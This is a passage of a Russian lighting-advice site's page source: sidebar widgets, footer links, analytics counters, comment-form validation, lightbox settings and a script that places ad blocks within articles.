    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="text-5" class="widget widget_text"><div class="textwidget"><div id="vote2x-2891" class="wr-vote2x-tpl" style="width: 300px;height: 500px;background: url(https://lampaexpert.ru/wp-content/uploads/2018/08/bulb-x1.jpg) no-repeat center center;background-size: cover;padding-top: 30px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .0; -khtml-opacity: .0;opacity: .0;"></span><div class="bg-pvote2x"><div class="title-vote2x" >А вы уже перешли на светодиодное освещение?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="2891"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="2891"><span>Еще нет</span></span></div></div></div><div class="btn-box"><a href="#popmake-11289" class="btn btn-size-big" style="background-color:#f7eb39;color:#000000;" target="_self" rel="noopener">Расчет экономии светодиодных ламп</a></div></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="marketWidget99"></div></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258216" class="cnt32_rl_bg_str" data-id="258216"></div></div></div><div id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258217" class="cnt32_rl_bg_str" data-id="258217"></div></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258218" class="cnt32_rl_bg_str" data-id="258218"></div></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://lampaexpert.ru/normy-i-snipy">Нормы и СНиПы</a></li><li id="menu-item-11315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11315"><a href="https://lampaexpert.ru/category/kalkulyatory">Калькуляторы</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://lampaexpert.ru/shop">Товары</a></li><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="https://lampaexpert.ru/kontakty">Контакты</a></li><li id="menu-item-19255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19255"><a href="https://lampaexpert.ru/team">Команда портала</a></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © lampaexpert 2026, Все права защищены - 4 ч ГК РФ "Интеллектуальная собственность", <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/polzovatelskoe_soglashenie.pdf">пользовательское соглашение</a>, <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/privacy.pdf">политика обработки персональных</a><div class="footer-text"><a href="https://lampaexpert.ru/sitemap">Карта сайта</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(46758450, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/46758450" style="position:absolute; left:-9999px;" alt=""/></div></noscript>  <script type="text/javascript">ElNav=navigator;ElNavApp=ElNav.appName;ElDoc=document;ElDoc.cookie="b=b";ElCookie=ElDoc.cookie?1:0;
ElNsc=(ElNavApp.substring(0,2)=="Mi")?0:1; ElScreen=screen;ElDepth=(ElNsc==0)?ElScreen.colorDepth:ElScreen.pixelDepth;
document.write('<a href="https://top.elec.ru/" target="_blank" rel="nofollow"><img src="https://top.elec.ru/cnt?id=14220&'+
'sc=3&scr='+ElScreen.width+'x'+ElScreen.height+'x'+ElDepth+'&cookie='+ElCookie+'&ref='+
escape(ElDoc.referrer)+'&r='+Math.random()+'" width="88" height="31" border="0" '+
'alt="TOP.Elec.Ru - Рейтинг и каталог электротехнических ресурсов"></a>');</script> <noscript> <img src="https://top.elec.ru/cnt?id=14220&sc=3" width="88" height="31" border="0" alt="TOP.Elec"> </noscript></div></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/kak-proverit-na-rabotosposobnost";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <script type="text/javascript">jQuery(document).ready(function($) {
            if ($("#commentform").hasClass("comment-form")) {

                $("#new-post, #commentform").validate({
                    rules: {
                        author             : {required: true, minlength: 2},
                        bbp_anonymous_name : {required: true, minlength: 2},
                        email              : {required: true, email: true},
                        bbp_anonymous_email: {required: true, email: true},
                        bbp_reply_content  : {required: true, minlength: 20},
                        comment            : {required: true, minlength: 20},
                        url              : {required: false, url: true }
                    },

                    messages: {
                        author             : "Пожалуйста, введите Ваше имя.",
                        bbp_anonymous_name : "Пожалуйста, введите Ваше имя.",
                        email              : "Пожалуйста введите корректный адрес e-mail.",
                        bbp_anonymous_email: "Пожалуйста введите корректный адрес e-mail.",
                        bbp_reply_content  : "Сообщение должно быть не менее 20 символов.",
                        comment            : "Сообщение должно быть не менее 20 символов.",
                        url                : "Пожалуйста, введите корректный адрес."
                    }
                });
            }
        });</script> <div class="popUp-box-expert_plag form-openexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><div class="title_expert_plag">Задать вопрос эксперту</div><div class="form-style-expert_plag"><form id="form-expert_plag" action="#"><div class="form-style"><div class="item-field"> <input name="name" id="name" type="text" placeholder="Ваше имя"/></div><div class="item-field"> <input name="email" id="email" type="email" placeholder="Ваш email"/></div><div class="item-field"> <input name="file" id="file" type="file" placeholder="Ваш email"/></div><div class="hidden-input"> <input type="hidden" name="pid" id="pid" value="229"> <input type="text" id="textadd"></div><div class="item-field"><textarea name="editor" id="editor" rows="5" cols="50" placeholder="Ваш вопрос"></textarea></div><div class="submit-form"> <input id="button-expert_plag" type="submit" value="Отправить"></div></div></form></div></div><div class="bg-fix"></div></div><div class="popUp-box-expert_plag form-resultexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><p>Спасибо!</p><p>В ближайшее время мы опубликуем информацию.</p></div><div class="bg-fix"></div></div> <script>var expert_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">.fancybox-slide--image .fancybox-content{background-color:#FFF}div.fancybox-caption{display:none!important}img.fancybox-image{border-width:3px;border-color:#FFF;border-style:solid}div.fancybox-bg{background-color:rgba(102,102,102,.7);opacity:1!important}div.fancybox-content{border-color:#FFF}div#fancybox-title{background-color:#FFF}div.fancybox-content{background-color:#FFF}div#fancybox-title-inside{color:#333}div.fancybox-caption p.caption-title{display:inline-block}div.fancybox-caption p.caption-title{font-size:14px}div.fancybox-caption p.caption-title{color:#333}div.fancybox-caption{color:#333}div.fancybox-caption p.caption-title{background:#fff;width:auto;padding:10px 30px}div.fancybox-content p.caption-title{color:#333;margin:0;padding:5px 0}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block}</style><script type="text/javascript">jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.7",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: true,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})</script>  <script>var forum_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '390e396a7d';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
